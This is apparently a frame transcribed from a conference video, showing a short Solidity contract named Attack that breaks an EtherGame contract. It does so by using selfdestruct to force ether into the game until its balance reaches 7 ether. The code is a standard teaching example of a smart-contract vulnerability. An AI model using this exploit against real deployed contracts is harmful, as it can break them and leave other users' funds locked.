 ABC
LABITCONF
LABITCONF
contract Attack {
EtherGame etherGame;
constructor(EtherGame _etherGame) {
etherGame = EtherGame(_etherGame);
}
function attack() public payable {
// You can simply break the game by sending ether so that
// the game balance >= 7 ether
// cast address to payable
address payable addr = payable(address(etherGame));
selfdestruct(addr);
}
}